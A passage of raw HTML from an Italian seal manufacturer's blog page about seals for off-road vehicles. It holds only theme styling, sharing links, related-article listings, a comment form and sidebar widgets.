rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffridletime.it%2Fguarnizioni-per-i-veicoli-fuoristrada%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Guarnizioni+a+elevate+prestazioni+per+veicoli+fuoristrada&url=https%3A%2F%2Ffridletime.it%2Fguarnizioni-per-i-veicoli-fuoristrada%2F&via=Fridle+Time" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/&amp;media=https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00.png&description=guarnizioni per i veicoli fuoristrada: devono soddisfare diversi requisiti. Fridle Group ha ciò che fa al caso tuo: contatta l&#039;azienda!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Guarnizioni+a+elevate+prestazioni+per+veicoli+fuoristrada %0A%0A https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/&title=Guarnizioni+a+elevate+prestazioni+per+veicoli+fuoristrada" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Guarnizioni a elevate prestazioni per veicoli fuoristrada&body=https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/&text=Guarnizioni+a+elevate+prestazioni+per+veicoli+fuoristrada" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://fridletime.it/sistemi-di-tenuta-per-lindustria-lattiero-casearia/">Sistemi di tenuta di qualità per la massima igiene e sicurezza nell’industria lattiero-casearia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://fridletime.it/fluid-connectors/">Contaminanti nei fluid connectors: cause, effetti e soluzioni</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fridletime.it/author/fridletime/">fridletime</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fridletime"><meta itemprop="url" content="https://fridletime.it/author/fridletime/"></span><meta itemprop="datePublished" content="2020-03-30T05:00:09+00:00"><meta itemprop="dateModified" content="2023-07-26T10:31:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fridletime.it/wp-content/uploads/logo-fridletime.png"></span><meta itemprop="name" content="Fridle Time"></span><meta itemprop="headline " content="Guarnizioni a elevate prestazioni per veicoli fuoristrada"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00.png"><meta itemprop="width" content="1530"><meta itemprop="height" content="919"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_45","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2013,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_related_posts";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "49";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "17";
tdBlocksArray.push(block_tdi_45);
</script><h4 class="td-related-title td-block-title"><a id="tdi_46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_45" href="#">RELATED ARTICLES</a><a id="tdi_47" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_45" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" class="td-image-wrap " title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-10-05-alle-10.20.08-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-certificate-moca-per-applicazioni-alimentari-e-farmaceutiche/"  rel="bookmark" title="Tenute certificate MOCA per applicazioni alimentari e farmaceutiche">Tenute certificate MOCA per applicazioni alimentari e farmaceutiche</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/guarnizioni-moca/"  rel="bookmark" class="td-image-wrap " title="Guarnizioni per la produzione e l’imbottigliamento del vino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guarnizioni per la produzione e l’imbottigliamento del vino" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-08-01-alle-12.27.00-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/guarnizioni-moca/"  rel="bookmark" title="Guarnizioni per la produzione e l’imbottigliamento del vino">Guarnizioni per la produzione e l’imbottigliamento del vino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/guarnizioni-spaziali/"  rel="bookmark" class="td-image-wrap " title="Guarnizioni spaziali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guarnizioni spaziali" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-25-alle-08.58.44-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/guarnizioni-spaziali/"  rel="bookmark" title="Guarnizioni spaziali">Guarnizioni spaziali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guarnizioni-per-i-veicoli-fuoristrada/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fridletime.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2013' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="02dc3db237" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="213"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_54 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_54" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_55 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_55 .tdm-social-item i.td-icon-linkedin,.tdi_55 .tdm-social-item i.td-icon-pinterest,.tdi_55 .tdm-social-item i.td-icon-blogger,.tdi_55 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_55 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_55 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_55 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_55"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_56 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_56" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_56 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"-2013","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_56","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_14";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "15";
block_tdi_56.header_color = "#f7aa1f";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "15";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_56 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_57 td_block_template_15">
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}.tdi_57.td-a-rec-img{text-align:left}.tdi_57.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_57.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_2_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
